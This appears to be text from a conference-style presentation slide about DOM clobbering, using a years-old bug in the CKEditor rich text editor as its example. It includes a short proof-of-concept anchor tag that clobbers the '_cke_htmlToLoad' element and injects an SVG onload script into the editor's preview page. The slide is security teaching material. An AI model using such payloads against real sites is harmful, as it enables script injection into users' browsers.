 DOM Clobbering Attack 
● Now, let's have a look at an actual security bug 
● It existed for years in the code of a popular RTE 
● We're talking about the software called „CKEditor“ 
“The best web text editor for everyone” 
“World class quality” 
“High standard of quality” 
● Proper level of modesty, always good... 
● Let's watch a Demo (PoC below) 
<a href="plugins/preview/preview.html#<svg 
onload=alert(1)>" id="_cke_htmlToLoad" 
target="_blank">Click me for dolphins!</a> 
 